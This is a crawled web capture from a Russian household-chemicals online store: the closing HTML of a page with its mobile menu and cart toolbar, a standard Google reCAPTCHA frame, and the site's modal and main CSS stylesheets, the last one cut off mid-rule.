    </div>
</footer>
    <div class="menu-mobile__overlay"></div>
<div class="menu-mobile">
    <ul>
        <li><a href="https://all-himiya.ru" class="">Главная</a></li>
        <li><a href="https://all-himiya.ru/categories" class="active">Каталог</a></li>
        <li><a href="https://all-himiya.ru/brands" class="">Бренды</a></li>
        <li><a href="https://all-himiya.ru/video-instruction" class="">Видео инструкции</a>
        </li>
        <li><a href="https://all-himiya.ru/payment" class="">Оплата</a></li>
        <li><a href="https://all-himiya.ru/delivery-information" class="">Доставка</a></li>
        <li><a href="https://all-himiya.ru/contacts" class="">Контакты</a></li>
    </ul>
    <div class="menu-mobile__socials">
        <a href="https://vk.com/allhimia" title="VK">
            <img src="/img/vk.png" alt="VK" width="18px">
        </a>
        <a href="https://instagram.com/allhimiya" title="Instagram">
            <img src="/img/instagram.png" alt="Instagram" width="20px">
        </a>
    </div>
</div>
    <div class="apus__footer__mobile__search">
    <form action="" method="post">
        <div class="input-group input-group-three">
            <input type="text" class="form-control input__search" placeholder="Что вы ищете?"
                aria-describedby="button-addon2">
            <button class="btn btn__search btn-outline-secondary" type="submit" id="button-addon2">
                <img src="/img/magnifying-glass.png" alt="Поиск" width="20px">
            </button>
        </div>
    </form>
</div>    <div class="tools d-flex d-lg-none">
    <div>
        <a href="https://all-himiya.ru" class="tool-link">
            <i class="tool-icon ti-home"></i>
            <span class="tool-title">Главная</span>
        </a>
    </div>
    <div>
        <a href="#search" class="tool-link">
            <i class="tool-icon ti-search"></i>
            <span class="tool-title">Поиск</span>
        </a>
    </div>
    <div>
        <a href="https://all-himiya.ru/cart" class="tool-link">
            <span class="tool-cart position-relative">
                <i class="tool-icon ti-shopping-cart"></i>
                <span
                    class="tool-badge badge rounded-pill bg-danger position-absolute top-0 start-0 translate-middle cart-count">0</span>
            </span>
            <span class="tool-title">Корзина</span>
        </a>
    </div>
    <div>
                    <a href="https://all-himiya.ru/login" class="tool-link">
                <i class="tool-icon ti-user"></i>
                <span class="tool-title">Профиль</span>
            </a>
            </div>
    <div>
        <a href="tel:+79831912090" class="tool-link">
            <i class="tool-icon ti-mobile"></i>
            <span class="tool-title">Позвонить</span>
        </a>
    </div>
</div>
    <a href="#top" class="back_to_top">
        <img src="/img/up-arrows.png" width="25px" width="20px">
    </a>
    <div style="display: none;">
        <svg>
            <symbol id="icon-remove">
                <path fill="currentColor"
                    d="M11.155 8.99956L17.1486 14.9931L14.9936 17.1481L9 11.1546L3.00643 17.1481L0.851437 14.9931L6.84501 8.99956L0.851436 3.00599L3.00643 0.850993L9 6.84457L14.9936 0.850994L17.1486 3.00599L11.155 8.99956Z">
                </path>
            </symbol>
        </svg>
    </div>
    <div class="position-fixed p-3 bottom-0 start-50 translate-middle-x">
        <div class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-cart-toast="container">
            <div class="d-flex">
                <div class="toast-body" data-cart-toast="content"></div>
                <button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast"
                    aria-label="Close"></button>
            </div>
        </div>
    </div>
    <script src="https://all-himiya.ru/scripts/dropdown.js" defer></script>
    <script src="https://all-himiya.ru/scripts/cart.js" defer></script>
    <script src="https://all-himiya.ru/scripts/modal.js" defer></script>
    <script src="https://all-himiya.ru/scripts/main.js" defer></script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sHUw_VR17b1UX8d2W72K2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975057246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://all-himiya.ru/styles/modal.css
body_size: 816
content:
*:first-child+html .simplemodal-container {
	height: 100%
}

.simplemodal-container_i {
	height: 100%;
	margin: 0 auto;
}

.simplemodal-container_i2 {
	padding: 24px;
	margin: 0;
	border: 0;
	vertical-align: middle;
}

.simplemodal-error {
	padding: 20px;
	border-radius: 10px;
	background: #000;
	color: #fff;
}

.simplemodal-loading {
	width: 80px;
	height: 80px;
	border-radius: 10px;
	background: #000 url("../../img/loading.gif") no-repeat 50% 50%;
}

.simplemodal-overlay,
.simplemodal-container {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1072;
	user-select: none;
}

.simplemodal-container {
	overflow: auto;
	margin: 0;
	padding: 0;
	border: 0;
	border-collapse: collapse;
}

.simplemodal-close {
	cursor: pointer;
    position: absolute;
    right: 15px;
    top: 10px;
}

/* themes */
.box-modal {
	position: relative;
	background: #FFFFFF;
	box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
	padding: 45px 30px;
}

.box-modal__close {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 14px;
	height: 14px;
	background-image: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' xmlns='http://www.w3.org/2000/svg' fill='%23212529'%3E%3Cpath d='M14 1.39007L12.6099 0L7.04964 5.65957L1.39007 0L0 1.39007L5.65957 7.04964L0 12.6099L1.39007 14L7.04964 8.43972L12.6099 14L14 12.6099L8.43972 7.04964L14 1.39007Z'/%3E%3C/svg%3E");
	opacity: 0.4;
}

.box-modal__close:hover {
    opacity: 1;
}

.box-modal__header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 20px;
}

.box-modal__title {
	font-size: 24px;
	font-weight: 500;
    margin-bottom: 25px;
}

.box-modal__subtitle {
	font-size: 16px;
	color: #c1c1c1;
	font-weight: 300;
}

.js-modal > *, .js-modal-delegate > *{
	pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://all-himiya.ru/styles/main.css
body_size: 6775
content:
* {
    margin: 0;
    padding: 0;
}

body {
    background: url("../img/all_fon.png");
    overflow-x: hidden;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

hr {
    margin: 10px 0 !important;
    color: #858585 !important;
}

p {
    margin-bottom: 0 !important;
}

main.margin_top {
    margin-top: 192.89px;
}

button {
    box-shadow: none !important;
}

.input-group .btn {
    z-index: 0 !important;
}

.bg-white {
    background-color: #fff;
}

.hamburger__menu {
    position: fixed;
    top: 0;
    left: -100%;
    background: #fff;
    border: 1px solid #e4e4e4;
    height: 100vh;
    width: 300px;
    z-index: 9999999;
    padding: 50px 30px 0 0;
    transition: all 0.4s ease-in-out 0s;
}

.hamburger__menu.open_menu {
    left: 0;
}

.modal__overlay {
    transition: all 0.3s ease-in-out 0s;
}

.modal__overlay.overlay__active {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.26);
}

.hamburger__menu.close_menu {
    left: -100%;
}

.hamburger__menu ul li {
    display: inline-block;
    width: 100%;
    font-size: 14px;
}

.hamburger__menu ul li a {
    color: #000000;
    text-decoration: none;
}

.hemburger__links {
    display: flex;
    justify-content: end;
}

.hemburger__links a:last-child {
    margin-left: 20px;
}

.close__menu {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    width: 45px;
}

.back_to_top {
    display: flex;
    z-index: 99999;
    position: fixed;
    bottom: 55px;
    right: 55px;
    width: 45px;
    height: 45px;
    background: #e23e1d;
    border-radius: 5px;
    justify-content: center;
    align-items: center;
    transition: all 0.2s ease-in-out 0s;
    opacity: 0;
}

.back_to_top img {
    height: 35px;
}

.back_to_top.blockHide {
    opacity: 1;
}

.apus__footer__mobile__search {
    display: none;
    position: fixed;
    bottom: 60px;
    width: 100%;
    z-index: 999;
}

.apus__footer__mobile__search.open-search {
    display: block;
}

.apus__footer__mobile {
    position: fixed;
    display: flex;
    justify-content: space-around;
    align-items: center;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, 0.9);
    padding: 12px 0 6px 0;
    border-top: 1px solid rgb(236, 236, 236);
    visibility: hidden;
}

.apus__footer__mobile.hide__apus__footer__mobile {
    display: none;
}

.apus__footer__mobile div {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.apus__footer__mobile a {
    text-align: center;
    font-size: 11px;
    color: #191919;
    text-decoration: none;
}

.apus__footer__mobile a:hover {
    color: #191919;
}

.apus__footer__mobile p {
    padding: 3px 0;
}

.open__mobile__cart {
    position: relative;
}

.count__cart {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #e23e1d;
    color: #fff;
    border-radius: 50%;
    top: -5px;
    left: 5px;
    width: 18px;
    height: 18px;
    font-size: 13px;
}

.topbar {
    display: flex;
    align-items: center;
    min-height: 40px;
    padding: 3px 0px;
    margin: 0;
    background: #262626;
    color: #ffffff;
    font-size: 12px;
}

.topbar-content {
    display: flex;
    gap: 15px;
}

.topbar-phones {
    display: flex;
    gap: 15px;
}

.topbar a {
    font-weight: 500;
    font-size: 12px;
    --bs-nav-link-color: #ffffff;
    --bs-nav-link-hover-color: #e23e1d;
    --bs-link-color: #ffffff;
    --bs-link-hover-color: #e23e1d;
    --bs-nav-link-padding-x: 0;
    --bs-nav-link-padding-y: 0;
}

.topbar .sep {
    padding: 0 10px;
}

.header-middle {
    background: white;
    padding-top: 15px;
    padding-bottom: 15px;
}

.sticky {
    position: fixed !important;
    background: #fff;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    transform: translateY(0);
    transition: all 0.3s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.header__top {
    display: flex;
    align-items: center;
}

.header__panel {
    display: none;
}

.input-group-two {
    border: 1px solid #ebebeb;
    height: 45px !important;
}

.input-group-three {
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    height: 45px !important;
}

/* Input search */
.search-input {
    height: 40px;
}

.search-input:focus {
    box-shadow: none;
}

.search-btn {
    font-size: 14px;
    padding-left: 20px;
    padding-right: 20px;
}

.header__cart {
    display: flex;
    justify-content: end;
    align-items: center;
}

.price {
    margin-left: 30px;
}

.basket {
    position: relative;
}

.price p {
    font-weight: 700;
}

.count {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #e23e1d;
    color: #fff;
    border-radius: 50%;
    top: -2px;
    left: -8px;
    width: 18px;
    height: 18px;
    font-size: 13px;
}

.form__search__hide {
    display: none;
    margin-top: 10px;
}

.header__bottom {
    display: flex;
    justify-content: center;
    padding: 18px 0;
    text-align: center;
}

.header__bottom ul li {
    display: inline-block;
    margin: 0 16px;
}

.header__bottom ul li a {
    font-size: 13px;
    font-weight: 600;
    color: #191919 !important;
    text-align: center;
    transition: 0.3s ease;
    text-decoration: none;
}

.header__bottom ul li a:hover,
.header__bottom ul li a.active {
    color: #ff4d30 !important;
}

.header__links {
    display: flex;
    justify-content: end;
}

.header__links a:last-child {
    margin-left: 20px;
}

.accordion__block {
    margin-bottom: 30px;
}

.accordion-item {
    border-radius: 0 !important;
}

.main__content {
    padding-bottom: 20px;
}

.carousel-indicators [data-bs-target] {
    width: 14px !important;
    height: 14px !important;
    border-radius: 50%;
    background-color: #fff !important;
}

.carousel-indicators {
    right: auto !important;
    margin-left: 8% !important;
}

.widget__service {
    display: flex;
    justify-content: space-between;
}

.widget__service div {
    display: flex;
    align-items: center;
    margin: 16px 0px;
}

.widget__service div img {
    transition: all 0.25s ease-in-out 0s;
}

.widget__service p {
    line-height: 20px;
    padding-left: 12px;
    font-weight: 600;
}

.widget__service > div:hover img {
    transform: rotateZ(20deg) translate(8px, 8px);
}

.news__products {
    margin-top: 40px;
}

.catalog__content__products {
    margin-top: 20px;
}

.news__products h2 {
    color: #191919;
    font-weight: 600;
    font-size: 18px;
    position: relative;
    margin-bottom: 0 !important;
    padding-bottom: 10px;
}

.news__products h2 + hr {
    margin: 0px !important;
}

.news__products h2::after {
    content: "";
    width: 75px;
    height: 3px;
    background: #e23e1d;
    position: absolute;
    bottom: 0;
    left: 0;
}

.news__products > div {
    margin-top: 20px;
}

.product__info__info__modal {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 20px;
    text-align: center;
    color: #191919;
    text-decoration: none;
    font-size: 12px;
    padding: 10px 0;
    width: 100%;
    background: rgba(231, 237, 255, 0.9);
    transition: all 0.2s ease-in-out 0s;
}

.product__info__info__modal:hover {
    color: #191919;
    background: rgba(192, 204, 243, 0.9);
}

.product__info__count {
    color: #191919;
    font-size: 12px;
    position: relative;
    padding-left: 10px;
}

.product__info__count::before {
    content: "";
    position: absolute;
    background: #0ac80a;
    border-radius: 50%;
    left: 0;
    width: 5px;
    height: 5px;
    bottom: 5px;
}

.product__info__price {
    color: #e23e1d;
    font-size: 16px;
    font-weight: 600;
}

.product__info__btn {
    display: flex;
    justify-content: space-around;
    align-items: center;
    opacity: 0.1;
    transition: all 0.2s ease-in-out 0s;
}

.product__info__btn a {
    background: #e23e1d;
    color: #fff;
    text-decoration: none;
    border: none;
    padding: 12px 16px;
    border-radius: 20px;
    transition: all 0.2s ease-in-out 0s;
}

.product__info__btn a:hover {
    background: #c43619;
    color: #fff;
}

.popular__category__block h2 {
    color: #191919;
    font-weight: 600;
    font-size: 18px;
    position: relative;
    margin-bottom: 0 !important;
    padding-bottom: 10px;
}

.popular__category__block__line {
    position: relative;
}

.popular__category__block__line::after {
    content: "";
    width: 75px;
    height: 3px;
    background: #e23e1d;
    position: absolute;
    bottom: -11px;
    left: 13px;
    margin: 0px !important;
}

.popular__category__content {
    padding: 20px 0;
}

.category__content a {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 25px 20px;
    background: #f0f2f9;
    text-decoration: none;
}

.category__content a:hover p {
    color: #e23e1d;
}

.popular__category__content img {
    width: 35%;
}

.popular__category__content p {
    color: #4c4c4c;
    font-size: 14px;
    font-weight: 400;
    margin-top: 10px;
    text-align: center;
}

.popular__category__content__carousel {
    display: none;
    margin: 30px 0 100px 0;
}

.popular__category__content__carousel img {
    width: 40%;
}

.popular__category__content__carousel p {
    color: #4c4c4c;
    font-size: 14px;
    font-weight: 400;
    margin-top: 10px;
}

.carousel-control-prev-icon-left {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    background-repeat: no-repeat;
    background-position: 50%;
    background-image: url(/img/left-line.png);
}

.carousel-control-prev-icon-right {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    background-repeat: no-repeat;
    background-position: 50%;
    background-image: url(/img/right-line.png);
}

.popular__category__block__btn {
    display: none;
    justify-content: end;
}

.popular__category__block__btn button:last-child {
    margin-left: 8px;
}

.popular__category__block__btn button {
    position: static !important;
    top: none !important;
    bottom: none !important;
    z-index: 1 !important;
    display: flex !important;
    background: #f0f2f9 !important;
    width: 100% !important;
}

.last__viewed__products {
    padding: 50px 0;
}

.last__viewed__products > div:last-child {
    padding: 20px 0;
}

.last__viewed__products__block__btn {
    display: flex;
    justify-content: end;
}

.last__viewed__products__block__btn button:last-child {
    margin-left: 8px;
}

.last__viewed__products__block__btn button {
    position: static !important;
    top: none !important;
    bottom: none !important;
    z-index: 1 !important;
    display: flex !important;
    background: #f0f2f9 !important;
    width: 100% !important;
}

.last__viewed__products__block__line h2 {
    color: #191919;
    font-weight: 600;
    font-size: 18px;
    position: relative;
    margin-bottom: 0 !important;
    padding-bottom: 10px;
}

.last__viewed__products__block__line {
    position: relative;
}

.last__viewed__products__block__line::after {
    content: "";
    width: 75px;
    height: 3px;
    background: #e23e1d;
    position: absolute;
    bottom: -11px;
    left: 13px;
    margin: 0px !important;
}

.products__block__carousel__product {
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #e1e1e1;
    height: 200px;
    padding: 20px;
    transition: all 0.2s ease-in-out 0s;
}

.products__block__carousel__product:hover {
    border: 1px solid #e23e1d;
}

.products__block__carousel__product__img {
    text-align: center;
}

.products__block__carousel__product__img img {
    width: 65%;
}

.products__block__carousel__info__category p {
    color: #aaa;
    font-size: 10px;
}

.products__block__carousel__info__name {
    line-height: 15px;
    margin-top: 10px;
}

.products__block__carousel__info__name a {
    color: #191919;
    text-decoration: none;
    font-size: 12px;
    transition: all 0.2s ease-in-out 0s;
}

.products__block__carousel__info__name a:hover {
    color: #e23e1d;
}

.products__block__carousel__info__price {
    margin-top: 10px;
}

.products__block__carousel__info__price p {
    color: #e23e1d;
    font-size: 16px;
    font-weight: 600;
}

/* Main */
#main {
    flex: 1;
    padding-bottom: 100px;
}

/* Page title */
.page-title {
    margin-bottom: 40px;
}

/* Footer */
.footer {
    margin-top: auto;
}

.footer__inner {
    background: #181818;
    color: #999591;
}

.footer__inner a {
    color: #999591;
    text-decoration: none;
    transition: all 0.2s ease-in-out 0s;
    font-size: 14px;
}

.footer__inner a:hover {
    color: #e23e1d;
}

.footer__content {
    padding: 50px 0;
}

.footer__content__address ul li {
    list-style: none;
    margin-bottom: 10px;
    font-size: 14px;
}

.footer__content__address__link {
    margin-left: 32px;
}

.footer__content__link ul li {
    list-style: none;
    margin-bottom: 10px;
    font-size: 14px;
}

.footer__content__link ul li:hover {
    color: #e23e1d;
}

.footer__content__address__politics {
    margin: 12px 0 0 32px;
}

.footer__site {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 30px;
}

.footer__site img {
    margin: 0 6px;
}

.footer__site div:first-child {
    display: flex;
    flex-direction: column;
    text-align: end;
}

.footer__site div:first-child a {
    font-size: 10px;
    color: #fff;
}

.footer__site div:last-child a {
    font-size: 14px;
    color: #fff;
}

.footer__site div:last-child a span {
    color: #0eac0e;
}

.catalog__content__name {
    text-align: center;
    margin: 40px 0;
}

.catalog__content__name h1 {
    color: #e23e1d;
}

.catalog__content__breads {
    color: #676767;
}

.catalog__content__filter__products {
    display: flex;
    justify-content: end;
    align-items: center;
}

.catalog__content__filter__products a {
    text-decoration: none !important;
}

.catalog__content__filter__products img {
    opacity: 0.8;
}

/*.catalog__product__block {
    display: flex;
    flex-direction: column;
    border: 1px solid #e0e0e0;
}*/

.catalog__product__info {
    padding: 10px;
}

.catalog__product__info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
}

.catalog__product__info__name {
    color: #676767;
    text-decoration: none;
    font-size: 18px;
    transition: all 0.2s ease-in-out 0s;
}

.catalog__product__info__name:hover {
    color: #e23e1d;
}

.catalog__product__info__btn {
    background: #e23e1d;
    color: #fff;
    text-decoration: none;
    border: none;
    padding: 8px 18px;
    border-radius: 20px;
    transition: all 0.2s ease-in-out 0s;
}

.catalog__product__info__btn:hover {
    background: #c43619;
    color: #fff;
}

.catalog__product__info__price {
    color: #e23e1d;
    font-size: 18px;
    font-weight: 600;
}

.catalog__content__pagination img {
    opacity: 0.4;
}

.catalog__content__pagination a {
    text-decoration: none;
    background: none;
    color: #aaa;
    border: 1px solid #e0e0e0 !important;
    border-radius: 0 !important;
    padding: 10px 16px;
}

.catalog__content__pagination {
    display: flex;
    justify-content: center;
    margin-bottom: 50px;
}

.product__content {
    padding-top: 20px;
    padding-bottom: 100px;
}

.product__information {
    margin-bottom: 60px;
}

.product__content__breads {
    color: #676767;
}

.product__content__image__main img {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e0e0e0;
    width: 90%;
}

.product__content__image__minimal {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.product__content__image__minimal a {
    cursor: pointer;
}

.product__content__image__main a {
    display: flex;
    justify-content: center;
    cursor: pointer;
}

.product__content__info {
    display: flex;
    flex-direction: column;
}

.product__content__info__availability {
    color: green;
    font-size: 12px;
    margin-top: 16px;
}

.product__content__info__btn {
    margin-top: 25px;
}

.product__description {
    margin-bottom: 40px;
}

.product__description h2 {
    font-size: 30px;
    font-weight: 600;
}

.product__description p {
    font-size: 12px;
    color: #676767;
}

.products__similar {
    position: relative;
}

.products__similar h2::after {
    content: "";
    width: 75px;
    height: 3px;
    background: #e23e1d;
    position: absolute;
    margin: 0px !important;
    top: 35px;
    left: 0;
}

.products__similar h2 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 6px;
}

.products__similar > div {
    margin-top: 25px;
}

/* Breadcrumb */
.breadcrumb {
    background: transparent;
    margin: 0;
    padding: 0;
    font-size: 14px;
    font-weight: 400;
}

.breadcrumb a,
.breadcrumb {
    color: #4c4c4c;
}

.breadcrumb .active {
    opacity: 0.5;
}

.breadcrumb a,
.breadcrumb a:hover {
    text-decoration: none;
}

.breadcrumb a:hover,
.breadcrumb a:focus,
.breadcrumb a:active {
    color: #e23e1d;
}

.breadcrumb > li + li:before {
    content: " > ";
    padding: 0 5px;
    color: #ccc;
}

/* Card box */
.card-box {
    display: flex;
    flex-flow: column;
    height: 100%;
}

.card-box__header--with-image-container {
    position: relative;
}

.card-box__header--with-image-container::before {
    display: block;
    content: "";
    padding-top: 100%;
}

.image-container--empty::before {
    background-color: #ebebeb;
}

.card-box__image-container {
    bottom: 0;
    left: 0;
    margin: 0;
    padding: 0;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    user-select: none;
}

.card-box__image {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-box__body {
    display: flex;
    flex-flow: column;
    gap: 10px;
    padding: 15px;
    flex: 1;
}

.card-box a:not(.btn) {
    color: inherit;
}

.card-box a:not(.btn):hover,
.card-box a:not(.btn):focus,
.card-box a:not(.btn):active {
    color: #e23e1d;
}

.card-box__name {
    font-size: 16px;
    font-weight: 600;
    margin: 0;
}

/* Product quantity */
.quantity {
    display: inline-flex;
    border: 1px solid #e1e1e1;
}

.quantity-btn {
    border: 0;
    background-color: transparent;
    cursor: pointer;
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
}

.quantity-btn > * {
    pointer-events: none;
    user-select: none;
}

.quantity-input {
    display: flex;
    flex: 1;
    max-width: 60px;
    border-left: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
}

.quantity-input input {
    padding: 0 10px;
    margin: 0;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0;
    background-color: transparent;
    -moz-appearance: textfield;
}

.quantity-input input::-webkit-outer-spin-button,
.quantity-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity-input input:focus,
.quantity-input input:active {
    outline: 0;
}

/* Product */
.product-price {
    color: #e23e1d;
    font-size: 24px;
    line-height: 1;
    white-space: nowrap;
    font-weight: 600;
}

.product-name {
    font-size: 28px;
    line-height: 36px;
    font-weight: 600;
    margin: 0 0 25px;
}

/* Product card */
.product-card {
    margin-bottom: 25px;
}

.product-card__i {
    border: 1px solid #ebebeb;
}

.product-card__header {
    border-bottom: 1px solid #ebebeb;
}

.product-card__body {
    padding: 15px;
}

.product-card__category {
    font-size: 12px;
}

.product-card__category a {
    color: #aaa;
}

.product-card__name,
.product-card__category {
    word-wrap: break-word;
}

.product-card__price {
    margin-top: auto;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    font-weight: 600;
    color: #e23e1d;
    padding: 10px 0;
}

.product-card__btn-add {
    padding-top: 5px;
}

/* Category card */
.category-card__name {
    text-align: center;
    word-wrap: break-word;
}

.category-card {
    margin-bottom: 25px;
}

.category-card__i {
    position: relative;
}

.category-card__permalink {
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.category-card__permalink:hover ~ .card-box__body {
    color: #e23e1d;
}

/* Stock indicator */
.instock,
.outstock,
.waiting {
    display: flex;
    align-items: center;
    font-size: 12px;
}

.instock__i,
.waiting__i,
.outstock__i {
    display: block;
    height: 5px;
    width: 5px;
    border-radius: 50%;
    margin-right: 8px;
}

.instock__i {
    background: #0ac80a;
}

.waiting__i {
    background: #fb9a0b;
}

.outstock__i {
    background: #a8a8a8;
}

/* Buttons */
.btn-red {
    --bs-btn-font-weight: 500;
    --bs-btn-color: #ffffff;
    --bs-btn-bg: #e23e1d;
    --bs-btn-border-color: #e23e1d;
    --bs-btn-border-radius: 0.5rem;
    --bs-btn-hover-color: #ffffff;
    --bs-btn-hover-bg: #b53217;
    --bs-btn-hover-border-color: #b53217;
    --bs-btn-focus-shadow-rgb: transparent;
    --bs-btn-active-color: #ffffff;
    --bs-btn-active-bg: #b53217;
    --bs-btn-active-border-color: #b53217;
    --bs-btn-border-radius: 0;
}

.btn-lg {
    --bs-btn-border-radius: 0;
}

.btn-danger,
.btn-outline-danger {
    --bs-btn-hover-color: #ffffff;
    --bs-btn-active-color: #ffffff;
}

.btn-danger {
    --bs-btn-color: #ffffff;
}

.btn-danger.disabled {
    --bs-btn-disabled-color: #ffffff;
}

.btn-spinner:not(.disabled) .spinner-border {
    display: none;
}

.btn-spinner.disabled {
    pointer-events: none;
}

.btn-link {
    --bs-btn-color: #4c4c4c;
    --bs-btn-active-color: #e23e1d;
    --bs-btn-hover-color: #e23e1d;
}

/* Dropdown */

.dropdown {
    position: relative;
    user-select: none;
}

.dropdown__content {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 4px;
    z-index: 9999;
    width: 300px;
    max-height: 257px;
    box-shadow: 0 10px 40px 0px rgba(0, 0, 0, 0.15);
    border: none;
    background-color: #ffffff;
    overflow-y: auto;
    scrollbar-width: auto;
}

.dropdown__content::-webkit-scrollbar {
    width: 8px;
}

.dropdown__content::-webkit-scrollbar-track {
    background: #e4e4e4;
    border-radius: 2px;
}

.dropdown__content::-webkit-scrollbar-thumb {
    background-color: rgba(226, 62, 29, 0.2);
    border-radius: 2px;
    border: none;
}

.dropdown--left .dropdown__content {
    left: 0;
}

.dropdown--right .dropdown__content {
    right: 0;
}

input[type="checkbox"]:checked ~ .dropdown__content {
    display: block;
}

.dropdown-toggle-handler,
.dropdown-toggle {
    position: relative;
    z-index: 999;
}

.dropdown-toggle-handler > * {
    pointer-events: none;
}

.dropdown-overlay {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0);
}

.dropdown input[type="checkbox"] {
    display: none;
}

.dropdown label {
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    background: none;
    padding: 0;
}

.dropdown.active label,
.dropdown label:hover {
    background-color: transparent;
}

.dropdown--right .dropdown-header {
    justify-content: flex-end;
}

input[type="checkbox"]:checked ~ .dropdown-overlay {
    display: block;
}

.dropdown__content-item + .dropdown__content-item {
    margin-top: 10px;
}

.dropdown-header {
    display: flex;
    align-items: center;
}

/* Cart widget */
.cart-widget-handler {
    position: relative;
    font-size: 21px;
}

.cart-badge {
    font-size: 12px;
    min-width: 18px;
    --bs-badge-font-weight: 400;
    --bs-badge-padding-x: 5px;
    --bs-badge-padding-y: 3px;
}

.cart-widget-handler a {
    --bs-link-color: var(--bs-body-color);
    --bs-link-hover-color: var(--bs-danger);
}

.cart-widget-list {
    font-size: 14px;
    line-height: 1.25;
}

.cart-widget-list a {
    color: inherit;
}

.cart-widget-list a:hover {
    color: #e23e1d;
}

.cart-widget-item,
.cart-widget-body {
    display: flex;
}

.cart-widget-body {
    flex-grow: 1;
}

.cart-widget-image {
    width: 60px;
    height: 60px;
    flex-shrink: 0;
}

.cart-widget-item {
    padding: 10px;
}

[data-action="remove"] > * {
    user-select: none;
    pointer-events: none;
}

.cart-widget-content {
    display: flex;
    flex-flow: column;
    gap: 5px;
    padding-left: 10px;
    padding-right: 10px;
}

.cart-widget-footer {
    position: sticky;
    bottom: 0;
    background-color: #fff;
    padding: 10px;
    border-top: 1px solid var(--bs-border-color);
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.cart-widget-total {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 18px;
    font-weight: bold;
}

.cart-widget-btn {
    width: 100%;
}

.cart-widget .cart-widget-go-to-catalog {
    display: none;
}

.cart-widget--empty .cart-widget-go-to-cart,
.cart-widget--empty .cart-widget-total {
    display: none;
}

.cart-widget--empty .cart-widget-go-to-catalog {
    display: block;
}

/* Cart */
.cart-empty {
    position: relative;
    font-size: 18px;
    padding-top: 40px;
}

.cart-empty img {
    display: block;
    width: 100%;
    max-width: 400px;
    margin: auto;
    opacity: 0.1;
    pointer-events: none;
    user-select: none;
}

.cart-empty__text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    flex-flow: column;
    gap: 15px;
    text-align: center;
    justify-content: center;
    left: 0;
    right: 0;
}

.cart-checkout-step {
    padding: 0 0 30px;
}

.cart-checkout-step ul {
    padding: 0;
    list-style: none;
    margin: 0 auto;
    text-transform: uppercase;
    width: 100%;
}

.cart-checkout-step ul li {
    position: relative;
    text-align: center;
    float: left;
}

.rtl .cart-checkout-step ul li {
    float: right;
}

.cart-checkout-step li {
    font-size: 16px;
    font-weight: 500;
    color: #232530;
    line-height: 60px;
    overflow: hidden;
    position: relative;
    background: #fff;
}

.cart-checkout-step li:first-child:before {
    display: none;
}

.cart-checkout-step li:first-child:after {
    border-width: 1px 0 1px 1px;
}

.cart-checkout-step li:before {
    content: "";
    z-index: 1;
    position: absolute;
    top: 0px;
    left: -43px;
    border: 1px solid #ebebeb;
    width: 60px;
    height: 60px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
}

.cart-checkout-step li:after {
    position: absolute;
    content: "";
